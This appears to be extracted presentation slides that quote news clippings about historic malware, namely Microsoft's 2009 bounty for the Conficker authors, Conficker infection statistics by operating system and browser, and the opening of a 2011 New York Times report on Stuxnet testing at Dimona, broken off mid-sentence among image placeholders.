



2013-2014



2014-2015

# MS puts up \$250K bounty for Conficker author Zombie masterminds wanted undead or alive

## By John Leyden . Get more from this author

Posted in Security, 12th February 2009 18:15 GMT Free whitepaper – Trend Micro marries security with Cloud Computing

Microsoft is offering a \$250,000 reward for information that leads to the arrest and conviction of the virus writers behind the infamous Conficker (Downadup) worm.





**Total IP Addresses:** 10,512,451 Total Conficker A IPs: 4,743,658 Total Conficker B IPs: 6,767,602 Total Conficker AB IPs: 1,022,062

#### OS Breakdown:

WinNT=0, 2000=163395, WinXP=10189556, 2003 Srv=75361, Vista=82495, Win98=44, Win95=32, WinCE=3, Other=1565

#### **Browser Breakdown:**

IE5=26,525, IE6=7,494,466, IE7=2,988,039, FireFox=893, Opera=150, Safari=166, Netscape=12



## Israel Tests on Worm Called Crucial in Iran Nuclear **Delay**

By WILLIAM J. BROAD, JOHN MARKOFF and DAVID E. SANGER Published: January 15, 2011

## This article is by William J. Broad, John Markoff and David E. Sanger.

**B** Enlarge This Image



Nicholas Roberts for The New York Times

Ralph Langner, an independent computer security expert, solved Stuxnet.

## **Multimedia**



**How Stuxnet Spreads** 

The Dimona complex in the Negev desert is famous as the heavily guarded heart of Israel's neveracknowledged nuclear arms program, where neat rows of factories make atomic fuel for the arsenal.

Over the past two years, according to intelligence and military experts familiar with its operations, Dimona

has taken on a new, equally secret role - as a critical testing ground in a joint American and Israeli effort to undermine Iran's efforts to make a bomb of its own.

Behind Dimona's barbed wire, the experts say, Israel has spun nuclear centrifuges virtually identical to Iran's at Natanz, where Iranian scientists are struggling to enrich uranium. They say Dimona tested the effectiveness of the Stuxnet computer worm, a destructive program that appears to have wiped out roughly a fifth of Iran's nuclear















